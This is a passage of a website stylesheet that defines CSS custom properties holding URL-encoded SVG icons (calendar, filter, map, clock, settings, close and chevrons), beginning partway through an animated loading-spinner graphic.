begin='-0.5833333333333334s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(150 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.5s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(180 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.4166666666666667s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(210 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.3333333333333333s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(240 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.25s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(270 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.16666666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(300 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.08333333333333333s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(330 50 50)'%3E%3Canimate attributeName='opacity' begin='0s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3C/svg%3E");
  --icon-calendar: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512' fill='%23555'%3E%3Cpath d='M472 60h-8V44c0-13.234-10.766-24-24-24s-24 10.766-24 24v16H96V44c0-13.234-10.766-24-24-24S48 30.766 48 44v16h-8C17.944 60 0 77.944 0 100v352c0 22.056 17.944 40 40 40h432c22.056 0 40-17.944 40-40V100c0-22.056-17.944-40-40-40zm-40-16c0-4.411 3.589-8 8-8s8 3.589 8 8v23.981c0 .007-.001.013-.001.019s.001.013.001.019V92c0 4.411-3.589 8-8 8s-8-3.589-8-8V44zM72 36c4.411 0 8 3.589 8 8v48c0 4.411-3.589 8-8 8s-8-3.589-8-8V44c0-4.411 3.589-8 8-8zm400 440H40c-13.234 0-24-10.766-24-24V148h384c4.418 0 8-3.582 8-8s-3.582-8-8-8H16v-32c0-13.234 10.766-24 24-24h8v16c0 13.234 10.766 24 24 24s24-10.766 24-24V76h320v16c0 13.234 10.766 24 24 24s24-10.766 24-24V76h8c13.234 0 24 10.766 24 24v32h-16c-4.418 0-8 3.582-8 8s3.582 8 8 8h16v304c0 13.234-10.766 24-24 24z'/%3E%3Cpath d='M448 132h-16c-4.418 0-8 3.582-8 8s3.582 8 8 8h16c4.418 0 8-3.582 8-8s-3.582-8-8-8z'/%3E%3Cg stroke='null'%3E%3Crect width='30' height='15' x='206' y='222' rx='8'/%3E%3Crect width='30' height='15' x='277' y='222' rx='8'/%3E%3Crect width='30' height='15' x='346' y='222' rx='8'/%3E%3Crect width='30' height='15' x='416' y='222' rx='8'/%3E%3Crect width='30' height='15' x='66' y='302' rx='8'/%3E%3Crect width='30' height='15' x='136' y='302' rx='8'/%3E%3Crect width='30' height='15' x='206' y='302' rx='8'/%3E%3Crect width='30' height='15' x='276' y='302' rx='8'/%3E%3Crect width='30' height='15' x='346' y='302' rx='8'/%3E%3Crect width='30' height='15' x='416' y='302' rx='8'/%3E%3Crect width='30' height='15' x='66' y='392' rx='8'/%3E%3Crect width='30' height='15' x='136' y='392' rx='8'/%3E%3Crect width='30' height='15' x='206' y='392' rx='8'/%3E%3Crect width='30' height='15' x='276' y='392' rx='8'/%3E%3Crect width='30' height='15' x='346' y='392' rx='8'/%3E%3C/g%3E%3C/svg%3E");
  --icon-calendar-empty: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512' fill='%23555'%3E%3Cg stroke='null'%3E%3Cpath d='M472 47.37289h-8V30.42374c0-14.01907-10.766-25.42373-24-25.42373s-24 11.40466-24 25.42373v16.94915H96V30.42374C96 16.40467 85.234 5.00001 72 5.00001S48 16.40467 48 30.42374v16.94915h-8c-22.056 0-40 19.00847-40 42.37288v372.88136c0 23.36441 17.944 42.37288 40 42.37288h432c22.056 0 40-19.00847 40-42.37288V89.74577c0-23.36441-17.944-42.37288-40-42.37288zm-40-16.94915c0-4.67267 3.589-8.47458 8-8.47458s8 3.80191 8 8.47458v25.4036c0 .00742-.001.01377-.001.02013s.001.01377.001.02013v25.4036c0 4.67267-3.589 8.47458-8 8.47458s-8-3.80191-8-8.47458V30.42374zM72 21.94916c4.411 0 8 3.80191 8 8.47458V81.2712c0 4.67267-3.589 8.47458-8 8.47458s-8-3.80191-8-8.47458V30.42374c0-4.67267 3.589-8.47458 8-8.47458zm400 466.10169H40c-13.234 0-24-11.40466-24-25.42373v-322.0339h384c4.418 0 8-3.79449 8-8.47458s-3.582-8.47458-8-8.47458H16V89.74575c0-14.01907 10.766-25.42373 24-25.42373h8v16.94915c0 14.01907 10.766 25.42373 24 25.42373s24-11.40466 24-25.42373V64.32202h320v16.94915c0 14.01907 10.766 25.42373 24 25.42373s24-11.40466 24-25.42373V64.32202h8c13.234 0 24 11.40466 24 25.42373v33.89831h-16c-4.418 0-8 3.79449-8 8.47458s3.582 8.47458 8 8.47458h16v322.0339c0 14.01907-10.766 25.42373-24 25.42373z'/%3E%3Cpath d='M448 123.64407h-16c-4.418 0-8 3.79449-8 8.47458s3.582 8.47458 8 8.47458h16c4.418 0 8-3.79449 8-8.47458s-3.582-8.47458-8-8.47458z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-list-grouped: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 64 64' fill='%23555'%3E%3Cpath stroke='null' d='M1.52092 5.89552h60.86722c.84042 0 1.52107-.4472 1.52107-.9995 0-.5522-.68065-.9995-1.52107-.9995H1.52092C.68065 3.89652 0 4.34382 0 4.89602c0 .5523.68065.9995 1.52092.9995z'/%3E%3Cpath d='M62.98405 19.62524h-40c-.5522 0-.9995.4473-.9995.9995 0 .5523.4473.9995.9995.9995h40c.5523 0 .9996-.4472.9996-.9995 0-.5522-.4473-.9995-.9996-.9995z'/%3E%3Cpath stroke='null' d='M10.00888 13.67918c-3.87581 0-7.02924 3.15984-7.02924 7.04356 0 3.88384 3.15342 7.0437 7.02924 7.0437 3.87592 0 7.02934-3.15986 7.02934-7.0437 0-3.88372-3.15342-7.04356-7.02934-7.04356zm0 11.80281c-2.61911 0-4.74945-2.13465-4.74945-4.75925 0-2.62448 2.13034-4.75913 4.74945-4.75913 2.61925 0 4.74956 2.13465 4.74956 4.75913 0 2.62459-2.1303 4.75925-4.74956 4.75925zM1.52092 37.42953h60.86722c.84043 0 1.52108-.4472 1.52108-.9995 0-.5522-.68065-.9995-1.52108-.9995H1.52092c-.84027 0-1.52092.4473-1.52092.9995 0 .5523.68065.9995 1.52092.9995z'/%3E%3Cpath d='M62.98405 51.15925h-40c-.5522 0-.9995.4473-.9995.9995 0 .5523.4473.9995.9995.9995h40c.5523 0 .9996-.4472.9996-.9995 0-.5522-.4473-.9995-.9996-.9995z'/%3E%3Cpath stroke='null' d='M10.00888 45.21319c-3.87582 0-7.02924 3.15984-7.02924 7.04356 0 3.88384 3.15342 7.0437 7.02924 7.0437 3.87592 0 7.02934-3.15986 7.02934-7.0437 0-3.88372-3.15342-7.04356-7.02934-7.04356zm0 11.80281c-2.61912 0-4.74945-2.13465-4.74945-4.75925 0-2.62447 2.13033-4.75913 4.74945-4.75913 2.61925 0 4.74955 2.13466 4.74955 4.75913 0 2.6246-2.1303 4.75925-4.74955 4.75925z'/%3E%3C/svg%3E");
  --icon-filter: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 256 256'%3E%3Cg fill='%23555' stroke-miterlimit='10' stroke-width='0'%3E%3Cpath d='M1.793 44.436943c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h92.229271c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.510117-5.6092-5.6092zM87.7343578 211.563057c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H93.3435578c-3.099083 0-5.6092-2.5129216-5.6092-5.6092zM1.793 128c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h168.4947588c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092z'/%3E%3Cpath d='M170.2877588 128c0-15.3243344 12.466447-27.793586 27.793586-27.793586S225.8749308 112.672861 225.8749308 128s-12.466447 27.793586-27.793586 27.793586S170.2877588 143.327139 170.2877588 128zm44.3659674 0c0-9.1401914-7.4349946-16.575186-16.575186-16.575186S181.5033542 118.8598086 181.5033542 128s7.4349946 16.575186 16.575186 16.575186 16.575186-7.4349946 16.575186-16.575186zM94.022271 44.436943c0-15.3243344 12.466447-27.793586 27.793586-27.793586 15.3243344 0 27.793586 12.466447 27.793586 27.793586s-12.466447 27.793586-27.793586 27.793586-27.793586-12.4692516-27.793586-27.793586zm44.368772 0c0-9.1401914-7.4349946-16.575186-16.575186-16.575186s-16.575186 7.4349946-16.575186 16.575186 7.4349946 16.575186 16.575186 16.575186 16.575186-7.4349946 16.575186-16.575186zM43.3655858 211.563057c0-15.3243344 12.466447-27.7907814 27.793586-27.7907814 15.3243344 0 27.7907814 12.466447 27.7907814 27.7907814 0 15.327139-12.466447 27.793586-27.7907814 27.793586s-27.793586-12.466447-27.793586-27.793586zm44.368772 0c0-9.1401914-7.43219-16.5723814-16.5723814-16.5723814s-16.575186 7.43219-16.575186 16.5723814 7.4349946 16.575186 16.575186 16.575186 16.5723814-7.4349946 16.5723814-16.575186z'/%3E%3Cpath d='M138.391043 44.436943c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H144.000243c-3.099083 0-5.6092-2.510117-5.6092-5.6092zM214.6537262 128c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092h-28.3348738c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092zM1.793 211.563057c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h41.5725858c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-list: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 489.7 489.7' fill='%23555'%3E%3Cpath d='M52.7 134.75c29.1 0 52.7-23.7 52.7-52.7s-23.6-52.8-52.7-52.8S0 52.95 0 81.95s23.7 52.8 52.7 52.8zm0-81c15.6 0 28.2 12.7 28.2 28.2s-12.7 28.2-28.2 28.2-28.2-12.7-28.2-28.2 12.7-28.2 28.2-28.2zM52.7 297.55c29.1 0 52.7-23.7 52.7-52.7s-23.6-52.7-52.7-52.7S0 215.75 0 244.85s23.7 52.7 52.7 52.7zm0-80.9c15.6 0 28.2 12.7 28.2 28.2s-12.7 28.2-28.2 28.2-28.2-12.6-28.2-28.2 12.7-28.2 28.2-28.2zM52.7 460.45c29.1 0 52.7-23.7 52.7-52.7 0-29.1-23.7-52.7-52.7-52.7S0 378.75 0 407.75c0 29 23.7 52.7 52.7 52.7zm0-81c15.6 0 28.2 12.7 28.2 28.2 0 15.6-12.7 28.2-28.2 28.2s-28.2-12.7-28.2-28.2 12.7-28.2 28.2-28.2zM175.9 94.25h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3zM175.9 257.15h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3zM175.9 419.95h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3z'/%3E%3C/svg%3E");
  --icon-map: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 24 24'%3E%3Cg fill='%23555' stroke='null'%3E%3Cpath d='M23.60271 6.00106c-.06052-.04356-.1382-.05504-.20853-.03174l-5.24662 1.74601c.45988-.98428.77708-1.91431.77708-2.61002 0-2.62885-2.14206-4.7674-4.77523-4.7674-2.63289 0-4.77523 2.13855-4.77523 4.7674 0 .38044.09287.82775.25022 1.31358l-1.35121-.44957c-.00646-.00226-.01321 0-.02-.0017-.01773-.00419-.0349-.00447-.0532-.00447-.0183 0-.03547.00028-.0532.00447-.00646.0017-.01349-.00057-.02.0017L.49322 8.5097c-.09452.03146-.15815.11938-.15815.21887v13.85684c0 .07417.03575.14386.09599.18742.03995.02867.08754.04356.13537.04356.02448 0 .04924-.00395.07316-.0121l7.56037-2.51589 7.56037 2.51589c.00028 0 .00085 0 .00113.00028.02335.00758.04754.01182.07207.01182s.04868-.00419.07202-.01182c.00028 0 .00085 0 .00113-.00028l7.63353-2.54033c.09457-.03146.15815-.11942.15815-.21887V6.1882c.00033-.07417-.03542-.14386-.09566-.18714l.00001-.00001zM7.96888 19.87843.79806 22.26481V8.89516l7.17086-2.38638v13.36965h-.00005.00001zM14.14937.70374c2.43082 0 4.4085 1.97444 4.4085 4.40129 0 .71987-.36758 1.71874-.88458 2.76796-.0957.19443-.19674.39057-.30145.58727-.40639.76229-.86854 1.52826-1.30673 2.21356-.15872.2484-.31409.48583-.46271.7089-.57865.8691-1.05004 1.51644-1.18541 1.70024l-.15787.2144c-.05009.06828-.16886.06941-.22008-.00113l-.1573-.21327c-.32253-.4386-2.5527-3.51001-3.59963-5.95846-.08188-.19133-.15622-.37875-.22206-.56085-.19843-.54874-.31913-1.04973-.31913-1.45857C9.74087 2.6782 11.71856.70376 14.14938.70376l-.00001-.00001zm1.45309 21.56107L8.4316 19.87843V6.50878l1.392.46332c.96929 2.45745 3.21545 5.58367 3.76316 6.32798l.15678.2127c.09429.12898.24626.20569.40611.20569.16013 0 .31154-.07671.40526-.20456l.15759-.21383c.11202-.15201.45087-.6173.88991-1.26272v10.22746h.00005zm7.63353-2.38638-7.17086 2.38638V11.34474c.58511-.89297 1.25437-1.98146 1.79868-3.04838l5.37246-1.78787v13.36993h-.00028z'/%3E%3Cpath d='M14.14937 7.56078c1.1407 0 2.06857-.9264 2.06857-2.06495-.00028-1.13882-.92821-2.06495-2.06857-2.06495-1.14041 0-2.06834.9264-2.06834 2.06495s.92792 2.06495 2.06834 2.06495zm0-3.76401c.93835 0 1.70161.76229 1.70189 1.69911 0 .93681-.76355 1.69911-1.70189 1.69911-.93835 0-1.70189-.76229-1.70189-1.69911s.76355-1.69911 1.70189-1.69911z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-location: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 54.757 54.757' fill='%23555'%3E%3Cpath d='M27.557 12c-3.859 0-7 3.141-7 7s3.141 7 7 7 7-3.141 7-7-3.141-7-7-7zm0 12c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z'/%3E%3Cpath d='M40.94 5.617C37.318 1.995 32.502 0 27.38 0c-5.123 0-9.938 1.995-13.56 5.617-6.703 6.702-7.536 19.312-1.804 26.952L27.38 54.757 42.721 32.6c5.755-7.671 4.922-20.281-1.781-26.983zm.159 25.814L27.38 51.243 13.639 31.4C8.44 24.468 9.185 13.08 15.235 7.031 18.479 3.787 22.792 2 27.38 2s8.901 1.787 12.146 5.031c6.05 6.049 6.795 17.437 1.573 24.4z'/%3E%3C/svg%3E");
  --icon-settings: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 54 54' fill='%23555'%3E%3Cpath d='M51.22 21h-5.052c-.812 0-1.481-.447-1.792-1.197s-.153-1.54.42-2.114l3.572-3.571c.525-.525.814-1.224.814-1.966 0-.743-.289-1.441-.814-1.967l-4.553-4.553c-1.05-1.05-2.881-1.052-3.933 0l-3.571 3.571c-.574.573-1.366.733-2.114.421-.75-.311-1.197-.98-1.197-1.792V2.78C33 1.247 31.753 0 30.22 0h-6.44C22.247 0 21 1.247 21 2.78v5.052c0 .812-.447 1.481-1.197 1.792-.748.313-1.54.152-2.114-.421l-3.571-3.571c-1.052-1.052-2.883-1.05-3.933 0l-4.553 4.553c-.525.525-.814 1.224-.814 1.967 0 .742.289 1.44.814 1.966l3.572 3.571c.573.574.73 1.364.42 2.114S8.644 21 7.832 21H2.78C1.247 21 0 22.247 0 23.78v6.439C0 31.753 1.247 33 2.78 33h5.052c.812 0 1.481.447 1.792 1.197s.153 1.54-.42 2.114l-3.572 3.571c-.525.525-.814 1.224-.814 1.966 0 .743.289 1.441.814 1.967l4.553 4.553c1.051 1.051 2.881 1.053 3.933 0l3.571-3.572c.574-.573 1.363-.731 2.114-.42.75.311 1.197.98 1.197 1.792v5.052c0 1.533 1.247 2.78 2.78 2.78h6.439c1.533 0 2.78-1.247 2.78-2.78v-5.052c0-.812.447-1.481 1.197-1.792.751-.312 1.54-.153 2.114.42l3.571 3.572c1.052 1.052 2.883 1.05 3.933 0l4.553-4.553c.525-.525.814-1.224.814-1.967 0-.742-.289-1.44-.814-1.966l-3.572-3.571c-.573-.574-.73-1.364-.42-2.114S45.356 33 46.168 33h5.052c1.533 0 2.78-1.247 2.78-2.78v-6.44c0-1.533-1.247-2.78-2.78-2.78zm.78 9.22c0 .43-.35.78-.78.78h-5.052c-1.624 0-3.019.932-3.64 2.432-.622 1.5-.295 3.146.854 4.294l3.572 3.571c.305.305.305.8 0 1.104l-4.553 4.553c-.304.304-.799.306-1.104 0l-3.571-3.572c-1.149-1.149-2.794-1.474-4.294-.854-1.5.621-2.432 2.016-2.432 3.64v5.052c0 .43-.35.78-.78.78h-6.44c-.43 0-.78-.35-.78-.78v-5.052c0-1.624-.932-3.019-2.432-3.64-.503-.209-1.021-.311-1.533-.311-1.014 0-1.997.4-2.761 1.164l-3.571 3.572c-.306.306-.801.304-1.104 0L7.046 42.4c-.305-.305-.305-.8 0-1.104l3.572-3.571c1.148-1.148 1.476-2.794.854-4.294C10.851 31.932 9.456 31 7.832 31H2.78c-.43 0-.78-.35-.78-.78v-6.44c0-.43.35-.78.78-.78h5.052c1.624 0 3.019-.932 3.64-2.432.622-1.5.295-3.146-.854-4.294l-3.572-3.571c-.305-.305-.305-.8 0-1.104l4.553-4.553c.304-.305.799-.305 1.104 0l3.571 3.571c1.147 1.147 2.792 1.476 4.294.854 1.5-.62 2.432-2.015 2.432-3.639V2.78c0-.43.35-.78.78-.78h6.439c.431 0 .781.35.781.78v5.052c0 1.624.932 3.019 2.432 3.64 1.502.622 3.146.294 4.294-.854l3.571-3.571c.306-.305.801-.305 1.104 0l4.553 4.553c.305.305.305.8 0 1.104l-3.572 3.571c-1.148 1.148-1.476 2.794-.854 4.294.621 1.5 2.016 2.432 3.64 2.432h5.052c.43-.001.78.349.78.779v6.44z'/%3E%3Cpath d='M27 18c-4.963 0-9 4.037-9 9s4.037 9 9 9 9-4.037 9-9-4.037-9-9-9zm0 16c-3.859 0-7-3.141-7-7s3.141-7 7-7 7 3.141 7 7-3.141 7-7 7z'/%3E%3C/svg%3E");
  --icon-clock: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 60 60' fill='%23555'%3E%3Cpath d='M30 0C13.458 0 0 13.458 0 30s13.458 30 30 30 30-13.458 30-30S46.542 0 30 0zm0 58C14.561 58 2 45.439 2 30S14.561 2 30 2s28 12.561 28 28-12.561 28-28 28z'/%3E%3Cpath d='M31 26.021V15.879c0-.553-.448-1-1-1s-1 .447-1 1v10.142c-1.399.364-2.494 1.459-2.858 2.858H19c-.552 0-1 .447-1 1s.448 1 1 1h7.142c.447 1.72 2 3 3.858 3 2.206 0 4-1.794 4-4 0-1.859-1.28-3.411-3-3.858zm-1 5.858c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zM30 9.879c.552 0 1-.447 1-1v-1c0-.553-.448-1-1-1s-1 .447-1 1v1c0 .553.448 1 1 1zM30 49.879c-.552 0-1 .447-1 1v1c0 .553.448 1 1 1s1-.447 1-1v-1c0-.553-.448-1-1-1zM52 28.879h-1c-.552 0-1 .447-1 1s.448 1 1 1h1c.552 0 1-.447 1-1s-.448-1-1-1zM9 28.879H8c-.552 0-1 .447-1 1s.448 1 1 1h1c.552 0 1-.447 1-1s-.448-1-1-1zM44.849 13.615l-.707.707c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293s.512-.098.707-.293l.707-.707c.391-.391.391-1.023 0-1.414s-1.023-.39-1.414 0zM14.444 44.021l-.707.707c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293s.512-.098.707-.293l.707-.707c.391-.391.391-1.023 0-1.414s-1.024-.39-1.414 0zM45.556 44.021c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l.707.707c.195.195.451.293.707.293s.512-.098.707-.293c.391-.391.391-1.023 0-1.414l-.707-.707zM15.151 13.615c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l.707.707c.195.195.451.293.707.293s.512-.098.707-.293c.391-.391.391-1.023 0-1.414l-.707-.707z'/%3E%3C/svg%3E");
  --icon-folder: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 60 60' fill='%23555'%3E%3Cpath d='m26.525 10.5-4.618-6.451-.392-.549H0v53h60v-46H26.525zM58 12.5v5H31.536l-3.579-5H58zm-56 42v-49h18.485l5 7h.012l4.69 6.551c.195.272.501.417.813.418v.031h27v35H2z'/%3E%3C/svg%3E");
  --icon-category: var(--icon-folder);
  --icon-tag: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 502.418 502.418'%3E%3Cpath d='M101.791 0v502.418l149.413-114.577 149.423 114.577V0H101.791zm279.144 462.505-129.731-99.481-129.721 99.481V19.692h259.452v442.813z'/%3E%3C/svg%3E");
  --icon-ticket: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' version='1.0' viewBox='0 0 64 64'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='2'%3E%3Cpath d='M57 18c-1.504 1.504-2.705 2-5 2-4.59 0-8-3.41-8-8 0-2.295.496-3.496 2-5l-6-6L1 40l6 6c1.504-1.504 2.705-2 5-2 4.59 0 8 3.41 8 8 0 2.295-.496 3.496-2 5l6 6 39-39-6-6zM26 15l4 4M45 34l4 4'/%3E%3C/g%3E%3Cpath fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='2' d='m32 21 4 4M39 28l4 4'/%3E%3C/svg%3E");
  --icon-at: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3Cpath d='M127.999 27.99512a100 100 0 1 0 55.2959 183.333 4.00018 4.00018 0 1 0-4.42969-6.6621 92.00763 92.00763 0 1 1 41.13379-76.6709c0 31.32324-15.03711 36-24 36s-24-4.67676-24-36v-40a4 4 0 0 0-8 0v14.74841a43.986 43.986 0 1 0 2.81739 45.94226c4.645 14.88452 14.84521 23.30933 29.18261 23.30933 20.03711 0 32-16.44825 32-44a100.11269 100.11269 0 0 0-100-100Zm0 136a36 36 0 1 1 36-36 36.04063 36.04063 0 0 1-36 36Z'/%3E%3C/svg%3E");
  --icon-next-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m6.5 10.5 3-3-3-3'/%3E%3C/svg%3E");
  --icon-prev-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m8.5 4.5-3 3 3 3'/%3E%3C/svg%3E");
  --icon-first-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m6.5 9.5-2-2 2-2m3 4-2-2 2-2'/%3E%3C/svg%3E");
  --icon-last-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m8.5 9.5 2-2-2-2m-3 4 2-2-2-2'/%3E%3C/svg%3E");
  --icon-cross-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='25 25 214 214'%3E%3Cpath d='M128 28.00012a100 100 0 1 0 100 100 100.113 100.113 0 0 0-100-100Zm0 192a92 92 0 1 1 92-92 92.10446 92.10446 0 0 1-92 92Zm34.82813-121.17139-29.17139 29.17139 29.17139 29.17139a3.99992 3.99992 0 1 1-5.65625 5.65722L128 133.65686l-29.17187 29.17187a3.99992 3.99992 0 0 1-5.65625-5.65722l29.17138-29.17139-29.17138-29.17139a3.99992 3.99992 0 0 1 5.65625-5.65722L128 122.34338l29.17188-29.17187a3.99992 3.99992 0 1 1 5.65625 5.65722Z'/%3E%3C/svg%3E");
  --icon-checkmark-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 256 256'%3E%3Cpath d='M174.89307 101.2384a3.99936 3.99936 0 0 1-.13184 5.65528l-58.666 56a3.99989 3.99989 0 0 1-5.52343 0l-29.334-28a4 4 0 0 1 5.52344-5.78711l26.57227 25.36377 55.90429-53.36377a3.99936 3.99936 0 0 1 5.65527.13183Zm53.10644 26.76172a100 100 0 1 1-100-100 100.113 100.113 0 0 1 100 100Zm-8 0a92 92 0 1 0-92 92 92.10447 92.10447 0 0 0 92-92Z'/%3E%3C/svg%3E");
  --icon-close: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M15.898 4.045c-.271-.272-.713-.272-.986 0l-4.71 4.711-4.709-4.711c-.272-.272-.714-.272-.986 0s-.272.714 0 .986l4.709 4.711-4.71 4.711c-.272.271-.272.713 0 .986.136.136.314.203.492.203.179 0 .357-.067.493-.203l4.711-4.711 4.71 4.711c.137.136.314.203.494.203.178 0 .355-.067.492-.203.273-.273.273-.715 0-.986l-4.711-4.711 4.711-4.711c.274-.272.274-.714 0-.986z'/%3E%3C/svg%3E");
  --icon-chevron-down: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E");
  --icon-chevron-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555'%3E%3Cpath d='M5.8 16.4c.4 0 .7-.1.9-.4l4.3-4.6c.5-.5 1.4-.5 1.9 0l4.3 4.6c.2.3.6.4.9.4 1.1 0 1.7-1.3.9-2.1l-6.2-6.8c-.5-.6-1.4-.6-1.9 0l-6.2 6.8c-.5.8.1 2.1 1.1 2.1z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-magnifying-glass: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 53.627 53.627'%3E%3Cpath d='M53.627 49.385 37.795 33.553C40.423 30.046 42 25.709 42 21 42 9.42 32.58 0 21 0S0 9.42 0 21s9.42 21 21 21c4.709 0 9.046-1.577 12.553-4.205l15.832 15.832 4.242-4.242zM2 21C2 10.523 10.523 2 21 2s19 8.523 19 19-8.523 19-19 19S2 31.477 2 21zm33.567 15.093c.178-.172.353-.347.525-.525.146-.151.304-.29.445-.445l14.262 14.262-1.415 1.415-14.261-14.263c.155-.141.293-.299.444-.444z'/%3E%3C/svg%3E");
